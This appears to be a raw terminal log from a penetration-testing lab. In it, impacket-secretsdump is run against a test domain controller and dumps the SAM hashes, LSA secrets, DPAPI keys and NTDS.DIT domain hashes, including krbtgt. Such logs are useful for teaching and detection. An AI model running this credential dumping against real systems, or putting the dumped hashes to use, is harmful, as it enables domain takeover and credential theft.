 $ impacket-secretsdump svc_backup@DC01.TESTLAB.LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×4d7f197a2157811f4784695baac608d2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TESTLAB\DC01$:aes256-cts-hmac-sha1-96:58dbbbc3a60e490cd26173d3117b02ea2c3b87476d1cd0b8075b2730b4cbe90d
TESTLAB\DC01$:aes128-cts-hmac-sha1-96:b773bae1001ff05ad15445e98472d7c4
TESTLAB\DC01$:des-cbc-md5:f8910b834f1fc1cb
TESTLAB\DC01$:plain_password_hex:9b2fe5cbf7da576da1109addd46bd3ba491074b9a7e3adc8b9a93e56d6ce59ced1989a5df0981fb0802a7ec773730813fa53c1e
4bc18f1a8c9be4a1ce5162376bbea20e388bc5aa0efa07cd97d296981f92d94314174f0812782bc266a6e7b2e4c1a97eb386397533b09aa382677a721515e9584201057b
57e2237b712959601afb34660f4796b65027b7f
TESTLAB\DC01$:aad3b435b51404eeaad3b435b51404ee:e9e881d6e797207d9eb1cdd8e1ebd962:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×551d9dbe7180722a1324c5875775f2bf69bf158c
dpapi_userkey:0×f682ca7c33af66eb87b7a01a0be2eb3bbc212618
[*] NL$KM
0000 69 48 C9 67 57 D0 F0 72 CB 9E 83 89 F2 01 AD 9D iH.gW..r........
0010 3D 7C F0 E0 E3 40 1F 60 52 7D DB 00 3A 24 9E 22 =|...@.`R}..:$."
0020 4C E5 41 99 D0 AA 1E 4A 36 2D 25 C6 55 A0 9B 5C L.A....J6-%.U..\
0030 91 7A B6 F5 D6 13 C3 36 E0 B6 D6 3F 83 9C 2C EC .z.....6...?..,.
NL$KM:6948c96757d0f072cb9e8389f201ad9d3d7cf0e0e3401f60527ddb003a249e224ce54199d0aa1e4a362d25c655a09b5c917ab6f5d613c336e0b6d63f839c2cec
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:040c4f45496ec17952ff808ef82be962:::
testlab.local\bob:1103:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
testlab.local\svc_backup:1104:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e9e881d6e797207d9eb1cdd8e1ebd962:::